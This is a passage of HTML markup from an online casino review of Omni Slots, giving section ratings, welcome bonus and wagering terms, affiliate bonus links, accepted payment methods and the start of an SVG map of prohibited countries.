											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Book of Dead" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Book of Dead							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Hood vs Wolf" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Hood vs Wolf							</div>
						</div>
								</div>
		</div>
	</div>
</div>

<div class="review-module review-module--player-experience" id="player-experience" data-rating="3.7" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
			<div class="label-gray">Omni Slots Review</div>
			
			<h2>Player Experience</h2>

						<div class="review-content-section-rating">
				
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.70</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
			</div>
			
						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Excellent Site Navigation. —</strong> The standard of the interface design on Omni Slots is extremely high. This makes it simple to find the information or games you need.</p>
	</li>
		<li class="list-positive">
		<p><strong>Nice Mobile Experience. —</strong> Omni Slots offers a pleasant user experience with lots of nice features.</p>
	</li>
		<li class="list-positive">
		<p><strong>Security Features. —</strong> Omni Slots offers the following security features: SSL Encryption.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Acceptable Performance. —</strong> The website is sometimes pretty slow, with the occasional bug or issue. But overall, it is good enough.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Standard Design. —</strong> Omni Slots has a good enough theme with some interesting features, but nothing fascinating.</p>
	</li>
		<li class="list-negative">
		<p><strong>Interminable Registration Process. —</strong> You need to wait several minutes before you can begin gambling on Omni Slots because the registration process is slow.</p>
	</li>
	</ul>
			</div>
			
			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--welcome-bonus" id="welcome-bonus" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
				<div class="label-gray">Omni Slots Review</div>

				<h2>Welcome Bonus</h2>

				<div class="bonus-container bonus-blocks bonus-blocks__row">

					<div class="bonus-content">
						<div class="label-gray">
							<h3 class="label-gray">Omni Slots Welcome Package</h3>
						</div>
						<h3>Up to 500 EUR Welcome Package + 70 Free Spins</h3>
					</div>

											<div class="bonus-pic">
							<img src="https://media.wegamble.org/wp-content/uploads/2022/03/Omni-Slots-logo.png" alt="Omni Slots" loading="lazy" fetchpriority="low" width="96" height="96">
						</div>
						<div class="list-element__bonus">
		<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 300EUR First Deposit Bonus + 50 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 EUR<br /></div><div>Maximum Bonus : 300 EUR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Game/Product Restrictions :  Blood Suckers,  Secret of the Stones <span class="_more ac-tooltip">
	 +17 More</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>Game/Product Restrictions</strong></p> Fruit Case Slots,  Jack And The Beanstalk,  Reel Rush,  Twin Spin,  Big Bang,  Drive Multiplier Mayhem Slots,  Steam Tower Slot Machine,  Thunderfist Slots,  When Pigs Fly,  Ghost Pirates Slots,  Castle Builder,  Castle Builder 2,  Cosmic Fortune Slot Game,  Jackpot 6000 Slot Machine,  Blood Suckers II,  High Society,  Jungle Spirit	</div>
</template>
</div><div>Wagering Requirements : 45x<br /></div><div>Free Spins : 50<br /></div><div>Wagering Requirements : 40x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>	</div>
<div class="bonus-cta-btn">
		<a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div><div class="bonus-content">
			<div class="label-gray">
				<h3 class="label-gray">Omni Slots Welcome Package</h3>
			</div>
			<h4>Up to 500 EUR Welcome Package + 70 Free Spins</h4>
		</div>			<div class="list-element__bonus">
				<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 500EUR First Deposit Bonus + 70 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 EUR<br /></div><div>Maximum Bonus : 500 EUR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Game/Product Restrictions :  Blood Suckers,  Secret of the Stones <span class="_more ac-tooltip">
	 +17 More</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>Game/Product Restrictions</strong></p> Fruit Case Slots,  Jack And The Beanstalk,  Reel Rush,  Twin Spin,  Big Bang,  Drive Multiplier Mayhem Slots,  Steam Tower Slot Machine,  Thunderfist Slots,  When Pigs Fly,  Ghost Pirates Slots,  Castle Builder,  Castle Builder 2,  Cosmic Fortune Slot Game,  Jackpot 6000 Slot Machine,  Blood Suckers II,  High Society,  Jungle Spirit	</div>
</template>
</div><div>Wagering Requirements : 45x<br /></div><div>Free Spins : 70<br /></div><div>Wagering Requirements : 40x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>			</div>
		<div class="bonus-cta-btn">
		<a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--promotions" id="promotions" data-rating="3" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">Omni Slots Review</div>
				
				<h2>Promotions</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Countless Promotions. —</strong> There are relatively few online casinos that offer more promotions than Omni Slots in my experience.</p>
	</li>
		<li class="list-positive">
		<p><strong>Unique Promotions. —</strong> Omni Slots stands out from the crowd by offering its players exclusive promotions all the time.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Average Promotions. —</strong> The promotions you can enjoy at Omni Slots are pretty ordinary in terms of creativity, engagement and fun.</p>
	</li>
		<li class="list-negative">
		<p><strong>Little VIP Transparency. —</strong> There is no clear outline as to how players can get into Omni Slots&#8216;s VIP program. Also, the site fails to provide information on VIP player rewards.</p>
	</li>
		<li class="list-negative">
		<p><strong>Modest VIP Program. —</strong> The VIP program of Omni Slots is far from the best ones out there. Loyal players and high stakes players will be frustrated.</p>
	</li>
	</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--payments" id="payments" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">OMNI SLOTS REVIEW</div>
			<h2 class="_title">Payments</h2>

							<div class="payments">
																		<h3 class="_row-title _title-deposits">
								Deposits							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/07/eZeeWallet.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>eZeeWallet</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
				</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paysafecard.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>PaysafeCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Neosurf.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neosurf</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
					<span>MiFinity</span>
							<span>CashtoCode</span>
				</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Cryptocurrencies</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are Cryptocurrencies?</strong></p>
														<p>To get started with crypto gambling, you must sign up for a crypto wallet. This is a hub for purchasing and selling cryptocurrencies. After you open a wallet, just load it with money from your bank account/card. Find a casino to play with and you can make the first crypto deposit. Just select a preferred cryptocurrency, enter the desired deposit amount, and scan the QR code (or copy the wallet address to your crypto wallet).</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-btc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Bitcoin</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/ethereum-eth.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Ethereum</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tether.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Tether</span>
					<span class="_more ac-tooltip">
			+6			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/usd-coin.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>USD Coin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/images/logos/1742928245108_67e2f97591b67e13d0f40bb3.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Ripple</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/05/dogecoin-doge.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dogecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/litecoin-ltc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Litecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-cash-bch.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin Cash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tron.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>TRON</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
																															<h3 class="_row-title _title-withdrawals">
								Withdrawals							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
				</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Bank-Transfer.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Bank transfer</span>
				</div>
									</div>
								</div>
																						</div>
			
						<div class="payments_info">
				<h4>Maximum Withdrawals</h4>
				<p>25000</p>
			</div>
			
			
		</div>
	</div>
</div>

<div class="review-module review-module--customer-service" id="customer-service" data-rating="4.6" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">Omni Slots Review</div>
				
				<h2>Customer Service</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.60</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Instant Support Help. —</strong> The support team is extremely easy to get in touch with. One of the agents should assist you with your issue within seconds or minutes.</p>
	</li>
		<li class="list-positive">
		<p><strong>Invaluable Assistance. —</strong> The assistance I received from them was excellent. This shows how much Omni Slots cares about the players.</p>
	</li>
		<li class="list-positive">
		<p><strong>Live chat. —</strong> Available 24 hours a day, 7 days a week.</p>
	</li>
	</ul>
				</div>
				
				<h3>Support information</h3>

				<div class="contact-container">
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.80078 16.4707C10.7305 19.4004 14.2754 21.6562 17.166 21.6562C18.4551 21.6562 19.5879 21.207 20.5059 20.1914C21.0332 19.6055 21.3457 18.9316 21.3457 18.2578C21.3457 17.7109 21.1309 17.1934 20.623 16.8223L17.6152 14.6836C17.127 14.3418 16.7363 14.1855 16.375 14.1855C15.9062 14.1855 15.4961 14.4492 15.0371 14.8984L14.3242 15.6113C14.2168 15.7188 14.0801 15.7676 13.9434 15.7676C13.7969 15.7676 13.6406 15.709 13.5332 15.6504C12.918 15.3086 11.8535 14.3906 10.8672 13.4141C9.89062 12.4277 8.97266 11.373 8.63086 10.748C8.58203 10.6406 8.52344 10.4941 8.52344 10.3379C8.52344 10.2109 8.5625 10.0742 8.66992 9.9668L9.38281 9.24414C9.83203 8.78516 10.0957 8.375 10.0957 7.90625C10.0957 7.54492 9.93945 7.1543 9.59766 6.66602L7.47852 3.6875C7.10742 3.16992 6.57031 2.94531 5.99414 2.94531C5.33008 2.94531 4.66602 3.23828 4.08008 3.78516C3.09375 4.71289 2.6543 5.86523 2.6543 7.14453C2.6543 10.0352 4.88086 13.5508 7.80078 16.4707Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">Phone Number</div>
						<div class="contact-container__value">Not Provided</div>
					</div>
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.9062C12.4297 12.9062 12.8105 12.7109 13.2598 12.2617L21.7852 3.77539C21.3945 3.44336 20.7207 3.27734 19.7734 3.27734H4.00195C3.16211 3.27734 2.54688 3.43359 2.19531 3.74609L10.75 12.2617C11.1992 12.7109 11.5801 12.9062 12 12.9062ZM1.17969 18.9316L8.26953 11.8906L1.20898 4.92773C1.01367 5.25977 0.90625 5.79688 0.90625 6.55859V17.3594C0.90625 18.0918 1.00391 18.6191 1.17969 18.9316ZM22.8105 18.9219C22.9863 18.5996 23.084 18.082 23.084 17.3594V6.55859C23.084 5.81641 22.9766 5.26953 22.7812 4.94727L15.7402 11.8906L22.8105 18.9219ZM4.2168 20.6406H19.9785C20.8672 20.6406 21.4922 20.4648 21.8633 20.1328L14.6465 12.9648L14.0703 13.5312C13.3867 14.1953 12.7324 14.5078 12 14.5078C11.2676 14.5078 10.6133 14.1953 9.92969 13.5312L9.35352 12.9648L2.14648 20.123C2.55664 20.4648 3.25 20.6406 4.2168 20.6406Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">E-Mail</div>
						<div class="contact-container__value"><a href="/cdn-cgi/l/email-protection#4f3c3a3f3f203d3b0f202221263c23203b3c612c2022"><span class="__cf_email__" data-cfemail="e99a9c9999869b9da9868487809a85869d9ac78a8684">[email&#160;protected]</span></a></div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--map" id="prohibited-countries" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >OMNI SLOTS REVIEW</div>
			<h2 class="_title">Prohibited Countries</h2>
			<div class="_text"><p>Before I move forward with my Omni Slots review, make sure you don’t play on this platform if you reside in one of the following countries:</p>
</div>
			<div class='_map -prohibited' >
				<div class="_tooltip">
					Prohibited				</div>
				<svg viewBox="-50 -20 1100 686">
    <path id="AE" class="_country"
          d="M619.874 393.722l.499-.149.104.838 2.194-.481 2.319.079 1.694.091 1.92-2.072 2.091-1.974 1.772-1.908.534 1.056.381 2.437-1.433.012-.229 1.997.496.425-1.269.601-.008 1.245-.817 1.256-.073 1.219-.565.638-8.428-1.524-1.075-3.08z"/>
    <path id="AF" class="_country"
          d="M646.879 356.901l2.859 1.3 2.115-.456.585-1.557 2.213-.519 1.58-1.052.56-2.785 2.363-.678.44-1.252 1.323.941.845.109 1.561.023 2.115.741.857.427 2.029-1.126.946.677.904-1.609 1.676.074.431-.518.297-1.428 1.207-1.238 1.518.81-.305 1.084.848.169-.261 2.956 1.109 1.143.978-.733 1.244-.347 1.747-1.571 1.931.259 2.892.006.499 1.007-1.632.392-1.425.645-3.218.405-3.011.731-1.636 1.508.662 1.46.321 1.704-1.397 1.43.117 1.302-.771 1.214-2.667-.105 1.102 2.219-1.784.844-1.191 2.004.154 1.98-1.095.924-1.037-.306-2.143.428-.307.914-2.088-.005-1.562 1.843-.099 2.75-3.643 1.335-1.953-.282-.568.702-1.676-.408-2.804.479-4.698-1.637 2.543-2.93-.23-2.096-2.124-.552-.22-2.085-.918-2.644 1.2-1.827-1.221-.495.77-2.451z"/>
    <path id="AL" class="_country"
          d="M532.985 334.657l-.356 1.273.398 1.594 1.163.901-.056.968-.911.532-.169 1.19-1.304 1.765-.476-.254-.056-.8-1.553-1.225-.244-1.75.237-2.528.383-1.159-.473-.591-.188-1.196 1.216-1.865.178.715.754-.336.597 1.016.671.386z"/>
    <path id="AM" class="_country"
          d="M597.453 337.502l3.896-.579.581.974 1.068.64-.564.924 1.493 1.258-.79 1.162 1.19.988 1.259.593.062 2.496-1.015.106-1.145-2.08.013-.557-1.239.008-.83-.973-.583.099-1.105-1.063-2.085-.908.27-1.787z"/>
    <path id="AO" class="_country"
          d="M521.03 479.784l.691 2.088.805 1.683.645.908 1.074 1.47 1.854-.228.925-.396 1.549.397.42-.703.704-1.637 1.739-.109.151-.486 1.431-.011-.244 1.011 3.402-.024.051 1.768.568 1.086-.413 1.698.206 1.735.935 1.049-.15 3.371.694-.26 1.219.07 1.737-.425 1.277.167.296.881-.319 1.379.493 1.335-.418 1.068.239.986-5.838-.036-.129 9.158 1.892 2.377 1.83 1.823-5.153 1.192-6.788-.414-1.943-1.4-11.366.126-.424.205-1.672-1.319-1.818-.087-1.678.497-1.35.555-.264-1.833.388-2.552.967-2.645.146-1.236.91-2.588.668-1.173 1.611-1.87.899-1.269.294-2.107-.147-1.609-.838-1.013-.747-1.716-.689-1.694.15-.586.862-1.117-.851-2.718-.574-1.88-1.405-1.774.267-.544 1.157-.376.813.052.983-.336 8.276.036zm-10.906-.541l-.713.296-.75-2.104 1.132-1.207.847-.47 1.051.959-1.021.587-.458.719-.088 1.22z"/>
    <path id="AR" class="_country"
          d="M291.601 648.907l-2.664.245-1.43-1.726-1.689-.13-3.002-.003-.002-10.568 1.077 2.148 1.402 3.525 3.645 2.865 3.925 1.207-1.262 2.437zm1.5-122.438l1.648 2.178 1.094-2.426 3.197.125.453.644 5.155 4.945 2.292.464 3.426 2.262 2.888 1.202.402 1.362-2.76 4.731 2.827.854 3.149.479 2.217-.505 2.543-2.398.458-2.743 1.389-.593 1.407 1.789-.057 2.489-2.361 1.729-1.883 1.282-3.165 3.078-3.741 4.372-.701 2.594-.75 3.365.028 3.297-.608.742-.217 2.165-.192 1.761 3.56 2.914-.383 2.368 1.752 1.507-.143 1.7-2.694 4.516-4.157 1.913-5.624.746-3.08-.361.589 2.147-.574 2.721.518 1.851-1.682 1.299-2.874.512-2.696-1.347-1.083.967.391 3.71 1.893 1.135 1.535-1.189.835 1.962-2.582 1.18-2.251 2.383-.412 3.907-.663 2.107-2.648.011-2.198 2.035-.804 3.013 2.757 2.982 2.681.831-.964 3.726-3.312 2.375-1.822 5.025-2.559 1.719-1.149 2.059.905 4.641 1.866 2.633-1.182-.231-2.599-.715-6.775-.608-1.162-2.632.054-3.332-1.867.284-.988-1.596-.245-4.599 2.151-1.878.889-2.68-.326-2.112 1.486-3.52 1.024-5.35-.301-2.331 1.224-.748-.3-1.478-1.301-.782.924-1.63-1.266-1.462-.655-4.395 1.127-.767-.474-4.543.659-3.751.75-3.223 1.679-1.3-.853-3.462-.009-3.217 2.123-2.263-.065-2.868 1.6-3.313.007-3.086-.728-.609-1.292-5.694 1.728-3.343-.265-3.115 1.002-2.896 1.836-2.963 1.979-1.95-.839-1.225.585-1.001-.089-5.143 3.054-1.509.962-3.159-.34-.758 2.336-2.722 3.676.733z"/>
    <path id="AT" class="_country"
          d="M522.861 309.853l-.213 1.704-1.579.008.544.899-.931 2.647-.535.689-2.452.101-1.415.922-2.316-.314-4.009-1.051-.626-1.424-2.771.712-.327.777-1.698-.58-1.431-.111-1.269-.747.429-1.007-.108-.734.846-.228 1.419 1.148.399-1.091 2.473.177 2.004-.744 1.345.127.874.849.261-.704-.397-2.72 1.007-.534.989-1.951 2.083 1.364 1.577-1.735.987-.319 2.177 1.298 1.317-.22 1.292.8-.225.535z"/>
    <path id="AU" class="_country -active"
          d="M882.928 588.16l2.709 1.277 1.526-.508 2.188-.71 1.682.248.199 4.425-.961 1.3-.289 3.064-.98-1.047-1.946 2.675-.58-.208-1.725-.12-1.729-3.276-.384-2.496-1.617-3.254.071-1.695 1.836.325zm-5.149-86.063l1.01 2.254 1.799-1.084.929 1.218 1.346 1.125-.288 1.28.598 2.484.426 1.452.706.355.761 2.495-.271 1.52.908 1.995 3.038 1.542 1.98 1.407 1.881 1.292-.367.721 1.604 1.872 1.09 3.249 1.119-.662 1.137 1.306.686-.464.483 3.208 1.989 1.871 1.302 1.167 2.191 2.488.788 2.487.072 1.774-.193 1.937 1.336 2.676-.16 2.811-.485 1.48-.757 2.871.057 1.859-.555 2.34-1.238 2.996-2.077 1.631-1.023 2.59-.936 1.666-.831 2.932-1.082 1.707-.709 2.583-.362 2.401.144 1.109-1.607 1.224-3.139.128-2.588 1.454-1.288 1.38-1.694 1.539-2.322-1.584-1.718-.629.436-1.851-1.533.67-2.455 2.582-2.424-.97-1.59-.564-1.604-.254-2.714-1.027-1.813-2.175-.521-2.655-.651-1.752-1.378-1.398-2.697-.414.922-1.661-.679-2.522-1.369 2.351-2.495.627 1.467-1.885.425-1.953 1.083-1.646-.225-2.472-2.28 2.849-1.752 1.15-1.074 2.693-2.189-1.396.087-1.791-1.754-2.43-1.479-1.247.527-.766-3.598-2.001-1.971-.094-2.696-1.597-5.021.31-3.631 1.175-3.19 1.1-2.676-.219-2.972 1.696-2.432.766-.54 1.75-1.035 1.363-2.38.082-1.761.299-2.478-.613-2.017.367-1.925.154-1.668 1.801-.817-.153-1.406.959-1.348 1.082-2.046-.134-1.879-.001-2.975-2.168-1.507-.642.061-1.927 1.393-.456.476-.761-.1-1.196.343-2.302-.313-1.948-1.482-3.294-.46-1.845.121-1.83-1.116-2.079-.071-.934-1.242-1.262-.35-2.468-1.603-2.477-.388-1.327 1.231 1.346-.946-2.881 1.391.898.83 1.203-.047-1.59-1.388-2.43-.269-.968-.65-.917.305-1.767.574-.75.383-1.519-.3-1.768 1.159-2.165.211 2.292 1.185-2.071 2.278-1.002 1.366-1.276 2.143-1.095 1.274-.232.772.367 2.209-1.109 1.701-.33.425-.65.742-.271 1.55.07 2.947-.867 1.524-1.313.716-1.575 1.645-1.491.126-1.169.073-1.589 1.962-2.474 1.181 2.514 1.193-.582-.998-1.375.88-1.409 1.237.629.34-2.205 1.532-1.421.676-1.138 1.41-.491.044-.804 1.232.335.049-.722 1.233-.412 1.355-.387 2.071 1.318 1.556 1.705 1.755.02 1.783.271-.594-1.582 1.343-2.303 1.264-.749-.437-.715 1.218-1.632 1.698-1.006 1.435.339 2.355-.537-.051-1.455-2.054-.936 1.493-.413 1.857.704 1.489 1.167 2.361.729.801-.288 1.738.875 1.638-.815 1.054.248.656-.547 1.287 1.41-.747 1.528-1.064 1.155-.964.096.325 1.146-.824 1.435-.996 1.414.201.814 2.229 1.596 2.16.928 1.443.999 2.027 1.722.79-.003 1.468.746.426.901 2.677.992 1.852-.999.549-1.566.568-1.289.349-1.59.853-2.3-.39-1.394.202-.837-.324-1.643.367-2.157.538-.581-.437-.953.678-1.511.532-1.563.07-.81 1.042-1.063.791 1.388.194 1.783.699.344.119 1.197 1.02 1.452.21 1.62-.096 1.034z"/>
    <path id="AZ" class="_country"
          d="M601.432 342.462l.831.973 1.239-.008-.013.558 1.145 2.08-1.923-.477-1.417-1.661-.445-1.366.583-.099zm6.649-5.433l1.241.253.481-.945 1.674-1.506 1.474 1.965 1.426 2.623 1.307.172.863.988-2.31.294-.487 2.823-.482 1.263-1.028.839.075 1.769-.698.178-1.749-1.869.967-1.779-.829-1.062-1.051.268-3.307 2.656-.062-2.496-1.259-.593-1.19-.988.791-1.162-1.494-1.258.564-.924-1.068-.64-.581-.974.687-.607 2.089 1.068 1.511.22.382-.435-1.381-2.017.728-.517.788.126 1.928 2.267z"/>
    <path id="BA" class="_country"
          d="M528.542 323.106l1.016-.01-.702 1.727 1.352 1.5-.409 1.821-.66.17-.524.352-.912.893-.411 2.099-2.481-1.443-1.059-1.602-1.068-.853-1.289-1.447-.608-1.209-1.373-1.834.586-1.641 1.007.91.607-.822 1.31-.088 2.411.658 1.938-.055z"/>
    <path id="BD" class="_country"
